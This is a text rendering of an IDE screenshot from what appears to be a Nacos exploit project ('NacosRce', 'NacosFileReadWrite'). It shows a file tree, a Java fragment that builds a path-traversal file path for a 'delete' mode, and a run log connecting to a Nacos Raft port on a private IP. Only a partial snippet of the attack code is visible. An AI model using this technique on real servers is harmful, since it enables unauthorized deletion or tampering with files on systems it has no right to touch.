 NacosFileReadWrite
META-INF
resources
META-INF
MANIFEST.MF
target
.gitignore
iShot_2024-08-26_17.40.21.png
iShot_2024-08-26_17.41.40.png
iShot_2024-08-29_13.11.33.png
NacosRce.iml
pom.xml
73 }
74 else if (isWrite.equals("delete"))
75 {
76 String FilePath="../../../../../../../../../../tmp/test.txt";
77 String Content="tessssss";//删文件内容不管是啥都行
78
79 FilePath=args[3].trim();
80
81 byte[] FileBytes=FilePath.getBytes(StandardCharsets.UTF_8);
82 byte[] ContentBytes=Content.getBytes(StandardCharsets.UTF_8);
83
Run: NacosFileReadWrite
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
SLF4J: Class path contains multiple SLF4J bindings.
SLF4J: Found binding in [jar:file:/Users/skymurray/.m2/repository/org/slf4j/slf4j-simple/1.7.25/slf4j-simple-1.7.25.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: Found binding in [jar:file:/Users/skymurray/.m2/repository/ch/qos/logback/logback-classic/1.2.11/logback-classic-1.2.11.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: See http://www.slf4j.org/codes.html#multiple_bindings for an explanation.
SLF4J: Actual binding is of type [org.slf4j.impl.SimpleLoggerFactory]
[main] INFO com.alipay.sofa.jraft.util.JRaftServiceLoader - SPI service [com.alipay.sofa.jraft.rpc.RaftRpcFactory - com.alipay.sofa.jraft.rpc.impl.GrpcRaftRpcFactory] loading.
[main] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - Creating new channel to: 10.10.87.157:7848.
[grpc-default-executor-0] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 10.10.87.157:7848 is in state: CONNECTING.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 10.10.87.157:7848 is in state: READY.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 10.10.87.157:7848 has successfully established.
3: 1
Process finished with exit code 0